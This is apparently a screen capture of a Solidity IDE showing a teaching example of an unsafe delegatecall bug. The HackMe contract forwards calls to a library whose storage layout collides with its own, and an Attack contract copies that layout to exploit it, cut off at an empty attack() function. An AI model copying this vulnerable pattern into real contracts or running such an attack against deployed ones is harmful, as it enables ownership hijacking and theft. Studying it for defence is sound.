 Home
UnsafeDelegatecall.sol
2 tabs
20 function doSomething(uint _num) public {
21 someNumber = _num;
22 }
23 }
24
25 contract HackMe {
26 address public lib; // slot 0
27 address public owner; // slot 1
28 uint public someNumber; // slot 2
29
30 constructor(address _lib) public {
31 lib = _lib;
32 owner = msg.sender;
33 }
34
35 function doSomething(uint _num) public {
36 lib.delegatecall(abi.encodeWithSignature("doSomething(uint256)", _num));
37 }
38 }
39
40 contract Attack {
41 address public lib; // slot 0
42 address public owner; // slot 1
43 uint public someNumber; // slot 2
44
45 HackMe public hackMe; // slot 3
46
47 constructor(HackMe _hackMe) public {
48 hackMe = HackMe(_hackMe);
49 }
50
51 function attack() public {
52
3
5
0
listen on network
Search with transaction hash or addr...